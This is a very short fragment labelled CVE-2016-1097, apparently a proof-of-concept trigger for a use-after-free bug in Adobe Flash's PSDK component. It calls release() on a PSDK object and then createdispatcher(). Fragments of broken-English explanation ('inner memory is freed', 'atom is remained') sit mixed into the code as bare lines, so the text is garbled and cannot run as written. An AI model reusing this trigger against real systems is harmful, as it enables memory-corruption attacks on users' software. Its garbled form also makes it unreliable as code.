 CVE-2016-1097
function poc()
constructed automatically
{
inner memory is freed
var ps:PSDK = PSDK.pSDK;
ps.release();
ps.createdispatcher();
}
atom is remained